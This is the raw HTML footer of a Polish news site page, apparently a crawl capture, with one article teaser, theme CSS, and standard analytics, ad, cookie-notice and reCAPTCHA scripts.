                                                <div class="td-module-thumb"><a href="https://superpress.pl/posel-pis-zderzyl-sie-z-losiem-jego-stan-jest-ciezki/" rel="nofollow bookmark" class="td-image-wrap " title="Poseł PiS ZDERZYŁ SIĘ z łosiem. Stan polityka jest CIĘŻKI" ><span class="entry-thumb td-thumb-css " style="background-image: url('https://superpress.pl/wp-content/uploads/2022/05/EBwQbwhX4AAmA6f-696x522.jpg')" ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://superpress.pl/posel-pis-zderzyl-sie-z-losiem-jego-stan-jest-ciezki/" rel="bookmark" title="Poseł PiS ZDERZYŁ SIĘ z łosiem. Stan polityka jest CIĘŻKI">Poseł PiS ZDERZYŁ SIĘ z łosiem. Stan polityka jest CIĘŻKI</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                                                                                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2022-05-20T20:43:30+02:00" >20 maja 2022 20:43</time></span>                                                                                                        </span>
                                                    </div>
                    
                    
                    
                                    </div>
            </div>
        </div>

        </div></div></div></div></div></div></div></div>                    <span class="td-page-meta" itemprop="author" itemscope itemtype="https://schema.org/Person"><meta itemprop="name" content="Jacek Podgórski"><meta itemprop="url" content="https://superpress.pl/author/jacek-podgorski/"></span><meta itemprop="datePublished" content="2020-02-25T00:00:00+01:00"><meta itemprop="dateModified" content="2020-12-07T13:11:35+01:00"><meta itemscope itemprop="mainEntityOfPage" itemType="https://schema.org/WebPage" itemid="https://superpress.pl/ekologizm-zaczyna-zarzynac-polska-gospodarke/"/><span class="td-page-meta" itemprop="publisher" itemscope itemtype="https://schema.org/Organization"><span class="td-page-meta" itemprop="logo" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://superpress.pl/wp-content/uploads/2022/04/logo_superpress_m-300x122.png"></span><meta itemprop="name" content="SUPERPESS - Twoje Źródło Wiadomości"></span><meta itemprop="headline" content="Ekologizm zaczyna zarzynać polską gospodarkę"><span class="td-page-meta" itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://superpress.pl/wp-content/uploads/2020/04/ekologizm_1582641511.jpg"><meta itemprop="width" content="1160"><meta itemprop="height" content="780"></span>                </article>
            </div>
        </div>
        
    </div> <!-- #tdb-autoload-article -->

<!-- Instagram -->
    <div class="td-footer-template-wrap" style="position: relative">
                <div class="td-footer-wrap ">
            <div id="tdi_47" class="tdc-zone"><div class="tdc_zone tdi_48  wpb_row td-pb-row tdc-element-style"  >
<style scoped>

/* custom css */
.tdi_48{
                    min-height: 0;
                }
/* inline tdc_css att */

.tdi_48{
margin-top:90px !important;
position:relative;
}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px)
{
.tdi_48{
margin-top:70px !important;
}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_48{
margin-top:60px !important;
}
}

/* phone */
@media (max-width: 767px)
{
.tdi_48{
margin-top:55px !important;
}
}

</style>
<div class="tdi_47_rand_style td-element-style" ><style>
.tdi_47_rand_style{
background-color:#222222 !important;
}
 </style></div><div id="tdi_49" class="tdc-row"><div class="vc_row tdi_50  wpb_row td-pb-row tdc-row-content-vert-center" >
<style scoped>

/* custom css */
.tdi_50,
                .tdi_50 .tdc-columns{
                    min-height: 0;
                }.tdi_50,
				.tdi_50 .tdc-columns{
				    display: block;
				}.tdi_50 .tdc-columns{
				    width: 100%;
				}@media (min-width: 767px) {
                    .tdi_50.tdc-row-content-vert-center,
                    .tdi_50.tdc-row-content-vert-center .tdc-columns {
                        display: flex;
                        align-items: center;
                        flex: 1;
                    }
                    .tdi_50.tdc-row-content-vert-bottom,
                    .tdi_50.tdc-row-content-vert-bottom .tdc-columns {
                        display: flex;
                        align-items: flex-end;
                        flex: 1;
                    }
                    .tdi_50.tdc-row-content-vert-center .td_block_wrap {
                        vertical-align: middle;
                    }
                    .tdi_50.tdc-row-content-vert-bottom .td_block_wrap {
                        vertical-align: bottom;
                    }
                }
/* inline tdc_css att */

/* phone */
@media (max-width: 767px)
{
.tdi_50{
padding-top:19px !important;
padding-bottom:15px !important;
}
}

</style><div class="vc_column tdi_52  wpb_column vc_column_container tdc-column td-pb-span4">
<style scoped>

/* custom css */
.tdi_52{
                    vertical-align: top;
                }.tdi_52 > .wpb_wrapper,
				.tdi_52 > .wpb_wrapper > .tdc-elements{
				    display: block;
				}.tdi_52 > .wpb_wrapper > .tdc-elements{
				    width: 100%;
				}.tdi_52 > .wpb_wrapper > .vc_row_inner{
				    width: auto;
				}.tdi_52 > .wpb_wrapper{
				    width: auto;
				    height: auto;
				}
/* inline tdc_css att */

.tdi_52{
width:20% !important;
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_52{
width:25% !important;
}
}

/* phone */
@media (max-width: 767px)
{
.tdi_52{
width:100% !important;
justify-content:center !important;
text-align:center !important;
}
}

</style><div class="wpb_wrapper"><div class="tdm_block td_block_wrap tdm_block_inline_text tdi_53 td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_53" >
<style>

/* inline tdc_css att */

/* phone */
@media (max-width: 767px)
{
.tdi_53{
justify-content:center !important;
text-align:center !important;
}
}

</style>
<style>
/* custom css */
.tdi_53{
                    text-align: left !important;
                }.tdi_53 .tdm-descr{
                    color: #05c1af;
                
					font-family:Roboto !important;font-size:12px !important;
				}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_53 .tdm-descr{
					font-family:Roboto !important;font-size:13px !important;
				}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_53 .tdm-descr{
					font-family:Roboto !important;font-size:13px !important;
				}
}

/* phone */
@media (max-width: 767px){
.tdi_53 .tdm-descr{
					font-family:Roboto !important;font-size:13px !important;
				}
}
</style><p class="tdm-descr">Copyright © SUPERPRESS.pl</p></div></div></div><div class="vc_column tdi_55  wpb_column vc_column_container tdc-column td-pb-span8">
<style scoped>

/* custom css */
.tdi_55{
                    vertical-align: baseline;
                }.tdi_55 > .wpb_wrapper,
				.tdi_55 > .wpb_wrapper > .tdc-elements{
				    display: block;
				}.tdi_55 > .wpb_wrapper > .tdc-elements{
				    width: 100%;
				}.tdi_55 > .wpb_wrapper > .vc_row_inner{
				    width: auto;
				}.tdi_55 > .wpb_wrapper{
				    width: auto;
				    height: auto;
				}
</style><div class="wpb_wrapper"><div class="td_block_wrap td_block_list_menu tdi_56 td-pb-border-top td_block_template_1 widget"  data-td-block-uid="tdi_56" >
<style>

/* inline tdc_css att */

/* desktop */ @media(min-width: 1141px) { .tdi_56 { 
display:none !important;
} }

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px)
{
.tdi_56{
display:none !important;
}
}

</style>
<style>
/* custom css */
.td_block_list_menu ul{
                  flex-wrap: wrap;
                  margin-left: 12px;
                }.td_block_list_menu ul li{
                  margin-left: 0;
                }.td_block_list_menu .sub-menu{
                  padding-left: 22px;
                }.td_block_list_menu .sub-menu li{
                  font-size: 13px;
                }.td_block_list_menu li.current-menu-item > a,
				.td_block_list_menu li.current-menu-ancestor > a,
				.td_block_list_menu li.current-category-ancestor > a{
				    color: #4db2ec;
				}.tdi_56 a{
					color: #ffffff;
				}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_56 ul{
					text-align: center;
					justify-content: center;
				}
}

/* phone */
@media (max-width: 767px){
.tdi_56 ul{
					text-align: center;
					justify-content: center;
				}
}
</style><div class="td-block-title-wrap"></div><div id=tdi_56 class="td_block_inner td-fix-index"><div class="menu-footer-menu-container"><ul id="menu-footer-menu" class="menu"><li id="menu-item-5332" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5332"><a href="https://superpress.pl/o-nas/">O nas</a></li>
<li id="menu-item-5333" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5333"><a href="https://superpress.pl/kontakt/">Kontakt</a></li>
<li id="menu-item-14872" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-14872"><a href="https://superpress.pl/regulamin/">Regulamin</a></li>
<li id="menu-item-14871" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy menu-item-14871"><a rel="privacy-policy" href="https://superpress.pl/polityka-prywatnosci/">Polityka prywatności</a></li>
<li id="menu-item-20419" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-20419"><a href="https://superpress.pl/rodo/">RODO</a></li>
<li id="menu-item-33089" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-33089"><a href="https://superpress.pl/wszystko/">Wszystko</a></li>
<li id="menu-item-19202" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-19202"><a href="https://superpress.pl/reklama/">Reklama</a></li>
</ul></div></div></div><div class="td_block_wrap td_block_list_menu tdi_57 td-pb-border-top td_block_template_1 widget"  data-td-block-uid="tdi_57" >
<style>

/* inline tdc_css att */

.tdi_57{
margin-bottom:0px !important;
}

/* phone */
@media (max-width: 767px)
{
.tdi_57{
display:none !important;
}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_57{
display:none !important;
}
}

</style>
<style>
/* custom css */
.tdi_57 li{
					display: inline-block;
				
					font-family:Roboto !important;font-size:14px !important;line-height:20px !important;font-weight:400 !important;
				}.tdi_57 .menu{
					display: flex;
				}.tdi_57 .sub-menu{
					display: none;
				}.tdi_57 ul{
					margin: 0px;
				
					text-align: right;
					justify-content: flex-end;
				}.tdi_57 ul li{
					margin-right: 20px;
				}.tdi_57 ul li:last-child{
					margin-right: 0;
				}.tdi_57 a{
					color: #ffffff;
				}.tdi_57 li.current-menu-item > a,
				.tdi_57 li.current-menu-ancestor > a,
				.tdi_57 li.current-category-ancestor > a,
				.tdi_57 a:hover{
					color: #05c1af;
				}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_57 ul li{
					margin-right: 36px;
				}.tdi_57 ul li:last-child{
					margin-right: 0;
				}.tdi_57 li{
					font-family:Roboto !important;font-size:14px !important;line-height:70px !important;font-weight:400 !important;
				}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_57 ul li{
					margin-right: 30px;
				}.tdi_57 ul li:last-child{
					margin-right: 0;
				}.tdi_57 li{
					font-family:Roboto !important;font-size:13px !important;line-height:70px !important;font-weight:400 !important;
				}
}

/* phone */
@media (max-width: 767px){
.tdi_57 li{
					font-family:Roboto !important;font-size:13px !important;line-height:30px !important;font-weight:400 !important;
				}
}
</style><div class="td-block-title-wrap"></div><div id=tdi_57 class="td_block_inner td-fix-index"><div class="menu-footer-menu-container"><ul id="menu-footer-menu-1" class="menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5332"><a href="https://superpress.pl/o-nas/">O nas</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5333"><a href="https://superpress.pl/kontakt/">Kontakt</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-14872"><a href="https://superpress.pl/regulamin/">Regulamin</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy menu-item-14871"><a rel="privacy-policy" href="https://superpress.pl/polityka-prywatnosci/">Polityka prywatności</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-20419"><a href="https://superpress.pl/rodo/">RODO</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-33089"><a href="https://superpress.pl/wszystko/">Wszystko</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-19202"><a href="https://superpress.pl/reklama/">Reklama</a></li>
</ul></div></div></div></div></div></div></div></div></div>        </div>

    </div>
    
</div><!--close td-outer-wrap-->


		<div id="fb-root"></div>
		<script>(function(d, s, id) {
			var js, fjs = d.getElementsByTagName(s)[0];
			if (d.getElementById(id)) return;
			js = d.createElement(s); js.id = id;
			js.src = 'https://connect.facebook.net/en_US/sdk.js#xfbml=1&version=v2.11&appId=1158761637505872';
			fjs.parentNode.insertBefore(js, fjs);
		}(document, 'script', 'facebook-jssdk'));</script>
		

    <!--

        Theme: Newspaper by tagDiv.com 2022
        Version: 11.5.1 (rara)
        Deploy mode: deploy
        
        uid: 697d607c336d2
    -->

    
<!-- Custom css from theme panel -->
<style type="text/css" media="screen">
/* custom css theme panel */
.td-container.td-header-row.td-header-main-menu {
    border-top: 3px solid #bc1919!important;
    border-bottom: 1px solid #d0d0d0!important;
}
.tdi_24_525 .td_module_wrap:hover .td-module-title a {
    color: #bc1919 !important;
}
.tdi_24_166 .td_module_wrap:hover .td-module-title a{
	  color: #bc1919 !important;
}
.tdi_24_1ff .td-post-author-name:hover a{
	  color: #bc1919 !important;
}
.tdi_24_1ff .td_module_wrap:hover .td-module-title a{
  color: #bc1919 !important;
}
h3 a:hover {
     color: #bc1919 !important;
}
.td-theme-wrap .tdi_34_273 .td-block-title > * {
    border-color: #bc1919 !important;
}
.entry-title.td-module-title:hover{
     color: #bc1919 !important;
}
.td-theme-wrap .tdi_34_881 .td-block-title > * {
    border-color: #bc1919!important;
}
.td_module_wrap:hover .td-module-title a {
 color: #bc1919 !important;
}

.td-theme-wrap .td_uid_7_5c4f36645033e_rand .td_module_wrap:hover .entry-title a,  
.td-theme-wrap .td_uid_7_5c4f36645033e_rand .td_quote_on_blocks,  
.td-theme-wrap .td_uid_7_5c4f36645033e_rand .td-opacity-cat .td-post-category:hover,  
.td-theme-wrap .td_uid_7_5c4f36645033e_rand .td-opacity-read .td-read-more a:hover,  
.td-theme-wrap .td_uid_7_5c4f36645033e_rand .td-opacity-author .td-post-author-name a:hover,  
.td-theme-wrap .td_uid_7_5c4f36645033e_rand .td-instagram-user a {
	 color: #bc1919 !important;
	 /*TEST*/
}

.post-header p, .td-post-content p {
    font-size: 1.2rem;
    line-height: 1.6;
}
a.td-post-category, .td-category a {
   
    background-color: #bc1919!important;
}
@media (max-width: 767px){
        div.td-big-grid-flex-scroll .td-big-grid-flex-scroll-holder .td-big-grid-flex-post{
            display: block;
            width:100%;
            margin-bottom: 3px;
        }
    }

    div.simplesocialbuttons{
        border-top: 3px solid #bc1919
    }


</style>

<script type="text/javascript">var pdfLink = document.querySelector("a[href='https://fpg24.pl/wp-content/uploads/2021/09/FPG_nr-16_2021_compressed.pdf']");
 
        pixel = document.createElement('img');
 
    document.body.appendChild(pixel);
 
 if (pdfLink) {
    pdfLink.addEventListener('click', function() {
        var timestamp = Date.now(),
        pixelURL = 'https://system360.inistrack.net/d/intiis.php?trackerid=1141&actionId=' + timestamp + '&model=cpl';
        pixel.src = pixelURL;
 
    });
 }</script>    <!-- Facebook Pixel Event Code -->
    <script type='text/javascript'>
        document.addEventListener( 'wpcf7mailsent', function( event ) {
        if( "fb_pxl_code" in event.detail.apiResponse){
          eval(event.detail.apiResponse.fb_pxl_code);
        }
      }, false );
    </script>
    <!-- End Facebook Pixel Event Code -->
    <div id='fb-pxl-ajax-code'></div><script type="text/javascript" id="cookie-notice-front-js-before">
/* <![CDATA[ */
var cnArgs = {"ajaxUrl":"https:\/\/superpress.pl\/wp-admin\/admin-ajax.php","nonce":"dcf2f4bf6e","hideEffect":"fade","position":"bottom","onScroll":false,"onScrollOffset":100,"onClick":false,"cookieName":"cookie_notice_accepted","cookieTime":2592000,"cookieTimeRejected":2592000,"globalCookie":false,"redirection":false,"cache":false,"revokeCookies":false,"revokeCookiesOpt":"automatic"};
/* ]]> */
</script>
<script type="text/javascript" src="https://superpress.pl/wp-content/plugins/cookie-notice/js/front.min.js?ver=2.4.16" id="cookie-notice-front-js"></script>
<script type="text/javascript" id="advanced-ads-responsive-js-extra">
/* <![CDATA[ */
var advanced_ads_responsive = {"reload_on_resize":"0"};
/* ]]> */
</script>
<script type="text/javascript" src="https://superpress.pl/wp-content/plugins/advanced-ads-responsive/public/assets/js/script.js?ver=1.10.2" id="advanced-ads-responsive-js"></script>
<script type="text/javascript" src="https://superpress.pl/wp-includes/js/underscore.min.js?ver=1.13.4" id="underscore-js"></script>
<script type="text/javascript" src="https://superpress.pl/wp-content/plugins/td-cloud-library/assets/js/js_posts_autoload.min.js?ver=4173294bcf58591c4439ff8ccd792f1ex" id="tdb_js_posts_autoload-js"></script>
<script type="text/javascript" src="https://superpress.pl/wp-content/plugins/td-composer/legacy/Newspaper/js/tagdiv_theme.min.js?ver=11.5.1" id="td-site-min-js"></script>
<script type="text/javascript" src="https://superpress.pl/wp-includes/js/comment-reply.min.js?ver=6.5.3" id="comment-reply-js" async="async" data-wp-strategy="async"></script>
<script type="text/javascript" id="tds_js_files_for_front-js-extra">
/* <![CDATA[ */
var tds_js_globals = {"wpRestNonce":"4dbbaf0ebe","wpRestUrl":"https:\/\/superpress.pl\/wp-json\/","permalinkStructure":"\/%postname%\/"};
/* ]]> */
</script>
<script type="text/javascript" src="https://superpress.pl/wp-content/plugins/td-subscription/assets/js/js_files_for_front.min.js?ver=1.3.1" id="tds_js_files_for_front-js"></script>
<script type="text/javascript" id="advadsTrackingScript-js-extra">
/* <![CDATA[ */
var advadsTracking = {"impressionActionName":"aatrack-records","clickActionName":"aatrack-click","targetClass":"fpg24-target","blogId":"1"};
/* ]]> */
</script>
<script type="text/javascript" src="https://superpress.pl/wp-content/plugins/advanced-ads-tracking/public/assets/js/dist/tracking.min.js?ver=2.1.3" id="advadsTrackingScript-js"></script>
<script type="text/javascript" src="https://superpress.pl/wp-content/plugins/td-cloud-library/assets/js/js_files_for_front.min.js?ver=4173294bcf58591c4439ff8ccd792f1ex" id="tdb_js_files_for_front-js"></script>
<script type="text/javascript" src="https://cdn.onesignal.com/sdks/OneSignalSDK.js?ver=6.5.3&#039; async=&#039;async" id="remote_sdk-js"></script>
<!--superpress.pl-->
<script type="text/javascript" src="https://ads.operiada.pl/resolver.js?id=5" async></script>
<script>!function(){window.advanced_ads_ready_queue=window.advanced_ads_ready_queue||[],advanced_ads_ready_queue.push=window.advanced_ads_ready;for(var d=0,a=advanced_ads_ready_queue.length;d<a;d++)advanced_ads_ready(advanced_ads_ready_queue[d])}();</script>
<!-- JS generated by theme -->

<script>
    

            
                jQuery(window).on( 'load', function () {
                    var block = jQuery('.tdi_26'),
                        blockClass = '.tdi_26',
                        blockInner = block.find('.tdb-block-inner'),
                        blockOffsetLeft;

                    if( block.find('audio').length > 0 ) {
                        jQuery(blockClass + ' audio').mediaelementplayer();
                    }

                    if( block.hasClass('tdb-sfi-stretch') ) {
                        jQuery(window).resize(function () {
                            blockOffsetLeft = block.offset().left;

                            if( block.hasClass('tdb-sfi-stretch-left') ) {
                                blockInner.css('margin-left', -blockOffsetLeft + 'px');
                            } else {
                                blockInner.css('margin-right', -(jQuery(window).width() - (blockOffsetLeft + block.outerWidth())) + 'px');
                            }
                        });
                        jQuery(window).resize();
                    }

                    setTimeout(function () {
                        block.css('opacity', 1);
                    }, 500);
                });
            
            
</script>


		<!-- Cookie Notice plugin v2.4.16 by Hu-manity.co https://hu-manity.co/ -->
		<div id="cookie-notice" role="dialog" class="cookie-notice-hidden cookie-revoke-hidden cn-position-bottom" aria-label="Cookie Notice" style="background-color: rgba(50,50,58,1);"><div class="cookie-notice-container" style="color: #fff"><span id="cn-notice-text" class="cn-text-container">Ta strona korzysta z ciasteczek aby świadczyć usługi na najwyższym poziomie. Dalsze korzystanie ze strony oznacza, że zgadzasz się na ich użycie. <a href="https://superpress.pl/polityka-prywatnosci/" target="_blank" id="cn-more-info" class="cn-privacy-policy-link cn-link">Polityka prywatności</a></span><span id="cn-notice-buttons" class="cn-buttons-container"><a href="#" id="cn-accept-cookie" data-cookie-set="accept" class="cn-set-cookie cn-button" aria-label="Zgoda" style="background-color: #00a99d">Zgoda</a></span><span id="cn-close-notice" data-cookie-set="accept" class="cn-close-icon" title="Nie wyrażam zgody"></span></div>
			
		</div>
		<!-- / Cookie Notice plugin --><script id="fpg24-tracking">var advads_tracking_ads = {};var advads_tracking_urls = {"1":"https:\/\/superpress.pl\/wp-content\/ajax-handler.php"};var advads_tracking_methods = {"1":"onrequest"};var advads_tracking_parallel = {"1":false};var advads_tracking_linkbases = {"1":"https:\/\/superpress.pl\/linkout\/"};</script>
</body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 266
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="K9HPWlY-rq7swA1_eoLrnQ">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769824388187');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: text/css
request_url: https://superpress.pl/wp-content/themes/Newspaper-child/style.css?ver=10.3.2.1588154195
body_size: 1085
content:
/*
Theme Name: Newspaper Child
Theme URI: http://tagdiv.com
Template: Newspaper
Author: tagDiv
Author URI: http://themeforest.net/user/tagDiv/portfolio
Description: Premium WordPress template, clean and easy to use.
Tags: black,white,one-column,two-columns,fixed-layout
Version: 10.3.2.1588154195
Updated: 2020-04-29 11:56:35

*/
body {}

.td-container.td-header-row.td-header-main-menu {
    border-top: 3px solid #4abd97!important;
    border-bottom: 1px solid #d0d0d0!important;
}
.tdi_24_525 .td_module_wrap:hover .td-module-title a {
    color: #4abd97 !important;
}
.tdi_24_166 .td_module_wrap:hover .td-module-title a{
	  color: #4abd97 !important;
}
.tdi_24_1ff .td-post-author-name:hover a{
	  color: #4abd97 !important;
}
.tdi_24_1ff .td_module_wrap:hover .td-module-title a{
  color: #4abd97 !important;
}
h3 a:hover {
     color: #4abd97 !important;
}
.td-theme-wrap .tdi_34_273 .td-block-title > * {
    border-color: #4abd97 !important;
}
.entry-title.td-module-title:hover{
     color: #4abd97 !important;
}
.td-theme-wrap .tdi_34_881 .td-block-title > * {
    border-color: #4abd97!important;
}
.td_module_wrap:hover .td-module-title a {
 color: #4abd97 !important;
}